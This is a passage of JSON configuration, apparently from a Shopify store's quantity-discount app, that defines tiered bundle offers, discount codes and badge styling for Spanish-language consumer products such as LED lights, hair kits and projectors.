descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544749777115","code":"RSI_QUANTITY_517047807"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 💥","plaqueBgC":"linear-gradient(270deg, RGBA(241,228,8,1) 0%, rgba(10,214,74,1) 100%)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"linear-gradient(90deg, RGBA(252,54,28,1) 0%, rgba(250,210,12,1) 100%)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1731612457347,"type":"quantity-offer","isActive":true,"name":"Kit RenovaHair Alisa y suaviza en 30 minuto + Shampoo y sellador Organico","pIds":["8741550457051"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"linear-gradient(0deg, RGBA(35,174,254,1) 0%, rgba(8,62,255,1) 97%)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":300,"d":{"id":"gid://shopify/DiscountCodeNode/1544749973723","code":"RSI_QUANTITY_830120666"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"linear-gradient(90deg, RGBA(252,54,28,1) 0%, rgba(250,210,12,1) 100%)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":600},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"linear-gradient(90deg, RGBA(89, 87, 250, 1) 0%, rgba(251,68,150,1) 100%)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1732130264688,"type":"quantity-offer","isActive":true,"name":"KIT DE EMERGENCIA ANTI ATORAMIENTO","pIds":["8185837912283"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"linear-gradient(0deg, RGBA(35,174,254,1) 0%, rgba(8,62,255,1) 97%)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":300,"d":{"id":"gid://shopify/DiscountCodeNode/1544749711579","code":"RSI_QUANTITY_483163122"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"linear-gradient(90deg, RGBA(252,54,28,1) 0%, rgba(250,210,12,1) 100%)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":600,"d":{"id":"gid://shopify/DiscountCodeNode/1544745713883","code":"RSI_QUANTITY_1222432917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"linear-gradient(90deg, RGBA(89, 87, 250, 1) 0%, rgba(251,68,150,1) 100%)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1732150110438,"type":"quantity-offer","isActive":true,"name":"IRRIGADOR ORAL RECARGABLE DE ALTA PRESION","pIds":["8744830173403"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544749678811","code":"RSI_QUANTITY_320060895"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1732386062424,"type":"quantity-offer","isActive":true,"name":"PISTOLA DE IMPACTO ROJA","pIds":["8745777987803"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"linear-gradient(0deg, RGBA(35,174,254,1) 0%, rgba(8,62,255,1) 97%)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":300,"d":{"id":"gid://shopify/DiscountCodeNode/1544750530779","code":"RSI_QUANTITY_287644815"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"linear-gradient(90deg, RGBA(252,54,28,1) 0%, rgba(250,210,12,1) 100%)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":600},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"linear-gradient(90deg, RGBA(89, 87, 250, 1) 0%, rgba(251,68,150,1) 100%)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1732648121830,"type":"quantity-offer","isActive":true,"name":"HUMIFICADOR FOGATA","pIds":["8750132396251"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"linear-gradient(0deg, RGBA(35,174,254,1) 0%, rgba(8,62,255,1) 97%)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":300,"d":{"id":"gid://shopify/DiscountCodeNode/1544749744347","code":"RSI_QUANTITY_414382753"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"linear-gradient(90deg, RGBA(252,54,28,1) 0%, rgba(250,210,12,1) 100%)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":600},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"linear-gradient(90deg, RGBA(89, 87, 250, 1) 0%, rgba(251,68,150,1) 100%)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1732856336325,"type":"quantity-offer","isActive":true,"name":"ALFOMBRAS NAVIDEÑOS EN PROMOCIÓN PAGUE 1 LLEVE 4✨","pIds":["8748751782107"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544749940955","code":"RSI_QUANTITY_369512623"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1732942791593,"type":"quantity-offer","isActive":true,"name":"LUCES LED JUEGOS ARTIFICIALES","pIds":["8749303595227"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544749875419","code":"RSI_QUANTITY_291136543"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544751382747","code":"RSI_QUANTITY_878463623"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1733256859399,"type":"quantity-offer","isActive":true,"name":"GUIRNALDAS DE LUCES LED","pIds":["8752686727387"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544749809883","code":"RSI_QUANTITY_079611697"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1733266379372,"type":"quantity-offer","isActive":true,"name":"LUCES LED JUEGOS ARTIFICIALES 29,99","pIds":["8752916070619"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544750072027","code":"RSI_QUANTITY_432748176"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1733339142256,"type":"quantity-offer","isActive":true,"name":"PROYECTOR DE ESTRELLAS GIRATORIO","pIds":["8753843568859"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"linear-gradient(0deg, RGBA(35,174,254,1) 0%, rgba(8,62,255,1) 97%)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":300,"d":{"id":"gid://shopify/DiscountCodeNode/1544752038107","code":"RSI_QUANTITY_527608366"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"linear-gradient(90deg, RGBA(252,54,28,1) 0%, rgba(250,210,12,1) 100%)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":600},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"linear-gradient(90deg, RGBA(89, 87, 250, 1) 0%, rgba(251,68,150,1) 100%)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1733589549851,"type":"quantity-offer","isActive":true,"name":"HIDROLAVADORA INALAMBRICA 18 VOLTIOS 2024","pIds":["8109914128603"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544750170331","code":"RSI_QUANTITY_896797609"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1733790522065,"type":"quantity-offer","isActive":true,"name":"PROYECTOR  NAVIDEÑO","pIds":["8756198801627"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"linear-gradient(0deg, RGBA(35,174,254,1) 0%, rgba(8,62,255,1) 97%)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":300,"d":{"id":"gid://shopify/DiscountCodeNode/1544750301403","code":"RSI_QUANTITY_867425283"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"linear-gradient(90deg, RGBA(252,54,28,1) 0%, rgba(250,210,12,1) 100%)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":600},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"linear-gradient(90deg, RGBA(89, 87, 250, 1) 0%, rgba(251,68,150,1) 100%)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1735584486990,"type":"quantity-offer","isActive":true,"name":"TRAMPA DE PESCA","pIds":["8768634683611"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"linear-gradient(0deg, RGBA(35,174,254,1) 0%, rgba(8,62,255,1) 97%)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":300,"d":{"id":"gid://shopify/DiscountCodeNode/1544750334171","code":"RSI_QUANTITY_260831264"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"linear-gradient(90deg, RGBA(252,54,28,1) 0%, rgba(250,210,12,1) 100%)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":600},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"linear-gradient(90deg, RGBA(89, 87, 250, 1) 0%, rgba(251,68,150,1) 100%)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1736037403454,"type":"quantity-offer","isActive":true,"name":"EXTENSOR DE GRIFO CAMBIA RIEGO","pIds":["8729942163675"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544750366939","code":"RSI_QUANTITY_529485089"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1736821562492,"type":"quantity-offer","isActive":true,"name":"CERRADURA DE SEGURIDAD PARA NIÑOS","pIds":["8780485230811"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544750137563","code":"RSI_QUANTITY_763754153"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1736821601253,"type":"quantity-offer","isActive":true,"name":"GANCHO CON VENTOSA","pIds":["8782374404315"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544750268635","code":"RSI_QUANTITY_315874710"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1737070807058,"type":"quantity-offer","isActive":true,"name":"LÁMPARA DE GALAXIA","pIds":["8783322087643"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544750498011","code":"RSI_QUANTITY_223808937"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1544858763483","code":"RSI_QUANTITY_593541675"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1737496479023,"type":"quantity-offer","isActive":true,"name":"ORGANIZADORES DE PARED","pIds":["7966746411227"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544750465243","code":"RSI_QUANTITY_519266448"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1737747113388,"type":"quantity-offer","isActive":true,"name":"KIT RENOVA HAIR 3X1","pIds":["8742236750043"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544750235867","code":"RSI_QUANTITY_631990035"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1738011781275,"type":"quantity-offer","isActive":true,"name":"KIT DE REMACHES PLASTICOS","pIds":["8790417211611"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544750432475","code":"RSI_QUANTITY_477206642"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1738177615480,"type":"quantity-offer","isActive":true,"name":"CEPILLO MÁGICO 5 EN 1","pIds":["7954017222875"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544750203099","code":"RSI_QUANTITY_008146871"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1738600884644,"type":"quantity-offer","isActive":true,"name":"BASE PARA LAPTOP","pIds":["8795499626715"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544750399707","code":"RSI_QUANTITY_002492091"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"LO MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1500},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1738690263916,"type":"quantity-offer","isActive":true,"name":"MINI IMPRESORA 